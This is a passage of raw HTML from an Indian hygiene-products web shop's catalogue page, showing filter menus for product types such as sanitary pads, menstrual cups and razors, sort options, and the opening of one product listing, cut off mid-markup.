for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-pregnancy-test-kit">Pregnancy Test Kit (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-reusable-sanitary-pads" class="checkbox" type="checkbox" name="filter.p.product_type" value="Reusable Sanitary Pads"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-reusable-sanitary-pads">Reusable Sanitary Pads (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-sanitary-pads" class="checkbox" type="checkbox" name="filter.p.product_type" value="Sanitary Pads"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-sanitary-pads">Sanitary Pads (6)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-scalp-massager" class="checkbox" type="checkbox" name="filter.p.product_type" value="Scalp Massager"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-scalp-massager">Scalp Massager (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-shaving-amp-grooming-combos" class="checkbox" type="checkbox" name="filter.p.product_type" value="Shaving &amp; Grooming Combos"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-shaving-amp-grooming-combos">Shaving & Grooming Combos (6)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-shaving-foam" class="checkbox" type="checkbox" name="filter.p.product_type" value="Shaving Foam"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-shaving-foam">Shaving Foam (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-sweat-pads" class="checkbox" type="checkbox" name="filter.p.product_type" value="Sweat Pads"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-sweat-pads">Sweat Pads (4)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-tampons" class="checkbox" type="checkbox" name="filter.p.product_type" value="Tampons"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-tampons">Tampons (12)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-toilet-seat-cover" class="checkbox" type="checkbox" name="filter.p.product_type" value="Toilet Seat Cover"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-toilet-seat-cover">Toilet Seat Cover (2)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-toilet-seat-sanitizers" class="checkbox" type="checkbox" name="filter.p.product_type" value="Toilet Seat Sanitizers"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-toilet-seat-sanitizers">Toilet Seat Sanitizers (22)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-trimmer" class="checkbox" type="checkbox" name="filter.p.product_type" value="Trimmer"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-trimmer">Trimmer (1)</label></div><div class="checkbox-container" ><input id="checkbox-template--16908435488879__main--drawer-filter-p-product_type-underarm-roll-on" class="checkbox" type="checkbox" name="filter.p.product_type" value="Underarm Roll On"    ><label for="checkbox-template--16908435488879__main--drawer-filter-p-product_type-underarm-roll-on">Underarm Roll On (4)</label></div></div></div>
</details><div class="facets-drawer__floating-apply">
<button type="button" class="button button--xl w-full"
  
  
  
  
  
  
  
  is="facet-apply-button"
 >Apply</button></div><noscript style="display: block; margin-top: 20px;">
<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
 >Apply</button></noscript></form></facet-drawer><div class="collection__top-bar"><div class="facets-summary"><form is="facet-form" update-on-change section-id="template--16908435488879__main" method="GET" action="/collections/all-products" class="contents"><div class="facets-horizontal"><button type="button" class="text-with-icon group" aria-controls="filter-dialog-filter.p.vendor" aria-expanded="false">
                  <span class="bold">Brand</span>
                  <span class="circle-chevron group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button>

                <facet-dialog id="filter-dialog-filter.p.vendor" class="facet-dialog shadow"><div class="h-stack gap-2 justify-center wrap"><input id="checkbox-template--16908435488879__main-filter.p.vendor-1" class="sr-only" parent-name-custom="Brand" type="checkbox" name="filter.p.vendor" value="Domina"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.vendor-1" class="facet-dialog-option">Domina (10)</label><input id="checkbox-template--16908435488879__main-filter.p.vendor-2" class="sr-only" parent-name-custom="Brand" type="checkbox" name="filter.p.vendor" value="Furr"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.vendor-2" class="facet-dialog-option">Furr (43)</label><input id="checkbox-template--16908435488879__main-filter.p.vendor-3" class="sr-only" parent-name-custom="Brand" type="checkbox" name="filter.p.vendor" value="Pee Safe"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.vendor-3" class="facet-dialog-option">Pee Safe (132)</label></div></facet-dialog><button type="button" class="text-with-icon group" aria-controls="filter-dialog-filter.p.m.my_fields.gender" aria-expanded="false">
                  <span class="bold">Gender</span>
                  <span class="circle-chevron group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button>

                <facet-dialog id="filter-dialog-filter.p.m.my_fields.gender" class="facet-dialog shadow"><div class="h-stack gap-2 justify-center wrap"><input id="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-1" class="sr-only" parent-name-custom="Gender" type="checkbox" name="filter.p.m.my_fields.gender" value="Female"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-1" class="facet-dialog-option">Female (92)</label><input id="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-2" class="sr-only" parent-name-custom="Gender" type="checkbox" name="filter.p.m.my_fields.gender" value="Male"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-2" class="facet-dialog-option">Male (8)</label><input id="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-3" class="sr-only" parent-name-custom="Gender" type="checkbox" name="filter.p.m.my_fields.gender" value="Unisex"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-3" class="facet-dialog-option">Unisex (48)</label><input id="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-4" class="sr-only" parent-name-custom="Gender" type="checkbox" name="filter.p.m.my_fields.gender" value="unisex"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-4" class="facet-dialog-option">unisex (7)</label><input id="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-5" class="sr-only" parent-name-custom="Gender" type="checkbox" name="filter.p.m.my_fields.gender" value="Women"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.m.my_fields.gender-5" class="facet-dialog-option">Women (2)</label></div></facet-dialog><button type="button" class="text-with-icon group" aria-controls="filter-dialog-filter.v.price" aria-expanded="false">
                  <span class="bold">Price</span>
                  <span class="circle-chevron group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button>

                <facet-dialog id="filter-dialog-filter.v.price" class="facet-dialog shadow"><price-range class="price-range price-range--inline"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">₹</span>
      <input aria-label="From price" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="3998" step="40" placeholder="0" autocomplete="off">
    </label><div class="range-group" style="--range-min: 0.0%; --range-max: 100.0%">
      <input type="range" aria-label="From price" class="range" min="0" max="3998" step="40" value="0">
      <input type="range" aria-label="To price" class="range" min="0" max="3998" step="40" value="3998">
    </div><label class="input-prefix text-sm">
      <span class="prefix text-subdued">₹</span>
      <input aria-label="To price" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="3998" step="40" placeholder="3998" autocomplete="off">
    </label></price-range></facet-dialog><button type="button" class="text-with-icon group" aria-controls="filter-dialog-filter.p.product_type" aria-expanded="false">
                  <span class="bold">Product type</span>
                  <span class="circle-chevron group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button>

                <facet-dialog id="filter-dialog-filter.p.product_type" class="facet-dialog shadow"><div class="h-stack gap-2 justify-center wrap"><input id="checkbox-template--16908435488879__main-filter.p.product_type-1" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Acne Relief Patch"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-1" class="facet-dialog-option">Acne Relief Patch (5)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-2" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Anti Chafing Cream"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-2" class="facet-dialog-option">Anti Chafing Cream (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-3" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Bikini Razor"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-3" class="facet-dialog-option">Bikini Razor (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-4" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Biodegradable Sanitary Pads"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-4" class="facet-dialog-option">Biodegradable Sanitary Pads (4)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-5" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Body Massagers"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-5" class="facet-dialog-option">Body Massagers (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-6" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Body Razor"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-6" class="facet-dialog-option">Body Razor (3)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-7" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Callus"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-7" class="facet-dialog-option">Callus (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-8" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Cramp Relief Roll On"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-8" class="facet-dialog-option">Cramp Relief Roll On (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-9" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Disposable Urination Device"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-9" class="facet-dialog-option">Disposable Urination Device (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-10" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Disposal Bags"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-10" class="facet-dialog-option">Disposal Bags (4)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-11" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Dominatrix Card Game"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-11" class="facet-dialog-option">Dominatrix Card Game (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-12" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Face Razor"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-12" class="facet-dialog-option">Face Razor (6)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-13" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Female Condom"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-13" class="facet-dialog-option">Female Condom (4)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-14" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Foot Care"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-14" class="facet-dialog-option">Foot Care (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-15" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Foot Cream"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-15" class="facet-dialog-option">Foot Cream (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-16" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Foot Peel Mask"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-16" class="facet-dialog-option">Foot Peel Mask (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-17" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Hair Removal Cream"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-17" class="facet-dialog-option">Hair Removal Cream (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-18" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Hair Removal Spray"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-18" class="facet-dialog-option">Hair Removal Spray (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-19" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Herbal Pain Relief Patch"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-19" class="facet-dialog-option">Herbal Pain Relief Patch (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-20" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Intimate Care Combos"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-20" class="facet-dialog-option">Intimate Care Combos (5)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-21" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Intimate Powder"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-21" class="facet-dialog-option">Intimate Powder (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-22" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Intimate Wash"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-22" class="facet-dialog-option">Intimate Wash (6)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-23" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Intimate Wipes"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-23" class="facet-dialog-option">Intimate Wipes (6)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-24" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Lubes"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-24" class="facet-dialog-option">Lubes (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-25" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Maternity Pad"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-25" class="facet-dialog-option">Maternity Pad (3)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-26" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Menstrual Cup Range"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-26" class="facet-dialog-option">Menstrual Cup Range (22)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-27" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Menstrual Disc"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-27" class="facet-dialog-option">Menstrual Disc (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-28" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Nose Strips"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-28" class="facet-dialog-option">Nose Strips (3)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-29" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Panty Liners"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-29" class="facet-dialog-option">Panty Liners (6)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-30" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Period Kit"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-30" class="facet-dialog-option">Period Kit (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-31" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Period Panty"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-31" class="facet-dialog-option">Period Panty (13)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-32" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Personal Care"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-32" class="facet-dialog-option">Personal Care (6)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-33" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Portable Jet Spray"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-33" class="facet-dialog-option">Portable Jet Spray (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-34" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Pregnancy Test Kit"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-34" class="facet-dialog-option">Pregnancy Test Kit (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-35" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Reusable Sanitary Pads"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-35" class="facet-dialog-option">Reusable Sanitary Pads (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-36" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Sanitary Pads"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-36" class="facet-dialog-option">Sanitary Pads (6)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-37" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Scalp Massager"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-37" class="facet-dialog-option">Scalp Massager (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-38" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Shaving &amp; Grooming Combos"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-38" class="facet-dialog-option">Shaving & Grooming Combos (6)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-39" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Shaving Foam"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-39" class="facet-dialog-option">Shaving Foam (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-40" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Sweat Pads"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-40" class="facet-dialog-option">Sweat Pads (4)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-41" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Tampons"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-41" class="facet-dialog-option">Tampons (12)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-42" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Toilet Seat Cover"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-42" class="facet-dialog-option">Toilet Seat Cover (2)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-43" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Toilet Seat Sanitizers"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-43" class="facet-dialog-option">Toilet Seat Sanitizers (22)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-44" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Trimmer"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-44" class="facet-dialog-option">Trimmer (1)</label><input id="checkbox-template--16908435488879__main-filter.p.product_type-45" class="sr-only" parent-name-custom="Product type" type="checkbox" name="filter.p.product_type" value="Underarm Roll On"  >
                            <label for="checkbox-template--16908435488879__main-filter.p.product_type-45" class="facet-dialog-option">Underarm Roll On (4)</label></div></facet-dialog></div>
          </form><facet-sort-by class="sort-by-facet">
          <span class="bold">Sort by:</span>

          <button type="button" class="text-with-icon group" aria-controls="popover-sort-by-template--16908435488879__main" aria-expanded="false">
            <span id="popover-sort-by-template--16908435488879__main-value" class="reversed-link">Featured</span>
            <span class="circle-chevron group-hover:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
          </button>

          <x-popover id="popover-sort-by-template--16908435488879__main" class="popover" close-on-listbox-select anchor-horizontal="end" anchor-vertical="end">
            <x-listbox class="popover-listbox" aria-owns="popover-sort-by-template--16908435488879__main-value"><button type="button" class="popover-listbox__option group" role="option" value="manual" aria-selected="true">
                    <span class="reversed-link">Featured</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="best-selling" >
                    <span class="reversed-link">Best selling</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-ascending" >
                    <span class="reversed-link">Alphabetically, A-Z</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-descending" >
                    <span class="reversed-link">Alphabetically, Z-A</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-ascending" >
                    <span class="reversed-link">Price, low to high</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-descending" >
                    <span class="reversed-link">Price, high to low</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-ascending" >
                    <span class="reversed-link">Date, old to new</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-descending" >
                    <span class="reversed-link">Date, new to old</span>
                  </button></x-listbox>
          </x-popover>
        </facet-sort-by></div></div><facet-floating-filter class="facets__floating-filter md:hidden">
<button type="button" class="button button--xl"
  style="--button-background: 26 26 26 / var(--button-background-opacity, 1);--button-outline-color: 26 26 26;--button-text-color: 255 255 255;"
  aria-controls="facets-drawer" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
 >
    <div class="text-with-icon justify-center"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="18" height="18" class="icon icon-filter" viewBox="0 0 20 14">
        <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
        <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
        <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
        <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
        <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
        <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
      </svg>Filter and sort</div></button></facet-floating-filter><div class="collection__results"><div class="v-stack gap-6">
              <div class="v-stack gap-4 md:hidden"><p class="text-center">185 products</p></div>

              <reveal-items selector=".product-list > *">
                <product-list class="product-list" role="region" aria-live="polite">
  
  

  
  
  
<product-card handle="zero-period-kit"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 30%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/zero-period-kit" data-instant><img src="//www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=1200" alt="Pee Safe Zero Period Kit" srcset="//www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/744028611-landing-page-mobile-22.jpg?v=1756094334&amp;width=1200 1200w" width="1200" height="1200" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=1200" alt="Pee Safe Zero Period Kit" srcset="//www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/744028619-landing-page-mobile-24.jpg?v=1756094334&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7796559085679" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43008463077487">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7796559085679" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/zero-period-kit" class="bold" data-instant>Zero Period Kit</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 524</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 749</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_7796559085679" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43008463077487">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
